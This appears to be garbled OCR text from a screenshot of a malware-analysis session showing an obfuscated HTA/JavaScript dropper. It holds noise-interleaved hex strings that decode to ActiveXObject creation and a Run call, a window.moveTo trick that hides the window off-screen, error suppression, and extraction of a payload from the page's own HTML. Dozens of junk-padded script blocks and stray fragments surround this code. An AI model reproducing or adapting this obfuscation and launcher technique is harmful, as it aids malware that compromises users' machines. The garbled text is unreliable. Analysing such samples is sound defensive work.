 Ohio.mp4
JS strings.txt 9+
66D75M6eA63u74c69Y6fv6ew20a72D63S78G57Q6 Untitled-1
C: > Users > IEUser > Desktop > JS strings.txt > ...
35h38o33W2cs35m37q31k2cT35Y30r38K2cj35k30R38B2ch35A32C36f2cW34z39D39D2cn35P30a35T2cl34s39Y39X2cC35C30H33r2cb35F36E38d2cJ35W37l39N2cl35S37k31I2cc35a38
2cX35c30R37m2cX35L31N35Q2cK35D31f31C2cz35L31K38i2co35T30p38o2cT34N39x39u2cg35n30U33f2cE35Q36y38Y2cM35k37E39T2cH35j37c31C2cc35B38K33b2cm35o31L33u2cJ35
38k2cd35s30M38u5dp29Q3bW76f61x72v20m75S41H69x64X4dc20L3dD20G72H63P78N57J6eP28L5bp35g35U34x2cC35C35M30C2cq35b36y36Z2cS35d38m31A2cc35u37f32o2cD35P37Q39
3dP20c6ek65e77C20y41u63y74l69N76m65y58t4fn62c6aj65j63U74a28i75w41E69V64a4dY29U3bt72Q63V78B57C6ev2ew52L75J6ea28I64w4bR4eI42s4cU2cs20N30V2cc20W74U72o75
2
3 <script>window.moveTo(9999,0)</script>)
4 <script>window.onerror = function(){return true}</script>
5 <script>} ecq bool < brobntb nfecyy - , 3 void 38 82 { ebpmuvt znytz 8 public { 85 wsprox nrbd = class }</script>
6 <script>var rcxWn = document.documentElement.outerHTML;</script>)
7 u<script>mfe int 65 40 iuuqbgc ) * + 85 < + lghqop gkxgut vdjspw * { bool mkahwom 49 , whil</script>
8 <script>if while bool 90 napvbw - } mgnxtgv ] 49 * 57 92 string else ) tlcb for . ytguo</script>
9 <script>string , ( int 83 bqnxlw xznjw <= static znympa qe</script>
10 <script>66 >= ; oruhvs } . 72 - ] . class class zjvushd lqmzrl</script>\
11 <script>88 46 xsa if 23 void hlaotdj else void 6 ] eqlkf ; for < < tlxeev public / return 84 47 [ { pcsukop ) icqundr static 5 public f</script>
12 stss
13 ctts
14 <script>33 wvmjlne 77 ; ] dnbykz + bool if < ( + private 3 ; < 28 opwjx <= <= 32 ) ( class jsr - { , zgvman == ; +</script>
15 stss
16 ctts
17 y<script>55 [ 9 52 hasah bool string cffpjc wrmf dmwalr if if [ txultct blaqi <=</script>
18 <script>for * >= 40 private static 89 if , { for 8 99 , ) + 60 / bool > 97 } void ; == >= - static gofa ) afi } while 5</script>
19 <script>bool . 32 ( + != qcrhz >= xay > 83 mkaink orem 51 ] [ , cumvy stat</script>
20 <script>public syczi > mouv + / >= , < 96 private ; kqmqdrp } / 87 class 62 class class [ ; aeq else c</script>
21 <script>82 epsa class ] vurnmyw string uzvpkav 11 >= qde ( string 13 * } private + ( int xkrrvw if 55 . crkuyq xcwzj public == } * k</script>1
22 <script>for wxrrsfo , 34 ond class private <= != [ ufz - ; ( r</script>
23 <script>okh , != >= - bool jbacwjv , 85 = ] bool ] 51 ueupvrm kfjizzn ] ( . for 21 lxllcdg 8 . 39 >= for = bool static veuepu } <= void</script>g
24 stss
25 ctts
26 <script>} clatta return void > if frgymsm 35 , . int for - , + 98 ; ( 10 bool public return jzbj for == 49 swpct ( 74 ></script>
27 R<script>57 class uujlnb / for erzrl kgpjswp < bhxfswk 5 eeyebw hdwszm int [ 55 4 zoz 9 fssbl - 72 zrf ></script>
28 stss
29 ctts
30 <script>) > svd 78 string 29 + != while > else } bnylqh < / void 92 != wyoz bool < kpnwkc int 71 60 84 * + hktkj ckjy 99</script>
31 <script>- < static cygd , void ) ; else hzya != venwm / deqltw sumcjq / int void nruhpig * int + 5</script>
32 <script>} 80 uwcur * public <= string mzvdmb 97 46 . ; - * != ; { 13 poilq icrt >= 8 oqzdylu public while fjvijl if xglt <= , w</script>
33 <script>mgjr bool >= void 38 = [ != bool bxnr bie string 84 >= } <= zhbh for while == { mdm xuuw 63 == , q</script>
34 <script>zzb . ] ( != 31 ( * == ) string == + while static { while 75 stat</script>
35 <script>static 72 while / 50 <= if ] 49 - > ( xtgjns string private / sfbp ; } jleo /</script>
36 <script>var dKNBL = rcxWn.substring(27 , 28032);</script>
37 M<script>21 81 / dvuvfy if 84 private else 3 int else >= >= 16 uqqtdc 72 } [ scru ] rafgeek 86 bool efhrxd if 73 >= while em</script>
38 <script>+ . ] ; = else else djsfmng jdmjrp 16 public + string { - static * ) 72 ]</script>
39 stss
40 ctts
41 <script>bool jrbqz 77 } 13 ; gsbqezo <= 8 != class >= 92 1 int . alg } ] dygluh xgfopi public string 6 ttynz * ] 87 int cla</script>
42 <script>97 ) 94 31 42 . class <= upd > iawcos >= ] bool , 32 49 + <= > <= class if jwo</script>p
43 <script>. , 81 + + . < = public 33 while cjtxw while private 11 djh utlwis cjqtek } ) bool snco == i</script>
44 <script>94 scbh 33 ivggbj else != class [ 88 agwfa fsanqn * wudfve ; qpbfeyl ucu 62 63 bool 4 ( >= else fccc ) class , bddlqc 49 z</script>
45 <script>edde public else 66 else gzjhcz / while 20 . else 73 vnnq xafupzn 10 wgjrxc 23 96 wsh { ] < else string while</script>
46 <script>aof void + ] >= gulkbyt ; int return private , mlaa 36 . static 65 lkezd nhx ></script>
47 <script>92 / 83 class 45 lahyrw dropp ] 15 16 bool string 48 . string [ for != else static xrfj</script>
48 <script>else zhceg = >= 18 string bool * uabtls / != private 20 bool { pssy - 16 private - 46 - 52 ( ; 85 5 lmvjyxa w</script>
49 <script>while 86 rcq 49 ) ; > = , int sry string int ugro + eescxu . if } >= 70 60 < 9 5 wysg if == 28 >= 86 kru public 43 72</script>
50 -<script>= 49 } if == kko bodgc qlvn [ , >= > , for ) lsp ] rrwp qwfm < 48 < > 70 . tsdwy 3 ( dok</script>
51 <script>50 > while ] >= ; 27 jboeyuq > ; obmt * 97 zwehyoz = * > 83 { 11 39 int >= 24 = int 0 bool nswwev { if <= ; st</script>
52 <script>( while - . < void 70 while * 51 79 35 private 67 class > > 36 64 99 else public ( 53 [ 63 89 87 > class . . int == 70 >= kusdpsv</script>
53 stss
54 ctts
55 <script>71 static != 5 void 54 < vqct 36 > nmbboh , class <= awsbv 68 foqkgz * ubjzd < 69 < 95 tbrjy >= wmxxk</script>
56 <script>ntw [ 1 8 / jep vsxdyhc == if int ( 26 while . vjlaphl - apdjvor public 55 9 >= zjs 5</script>
57 stss